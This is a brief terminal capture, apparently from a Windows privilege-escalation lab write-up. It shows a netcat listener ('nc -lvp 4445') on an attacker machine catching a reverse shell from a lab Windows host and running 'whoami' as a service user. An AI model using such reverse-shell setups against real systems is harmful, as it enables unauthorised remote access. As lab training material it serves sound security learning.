 KaliLinux
user@attackerpc$ nc -lvp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.175.90 50649
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\svcusr1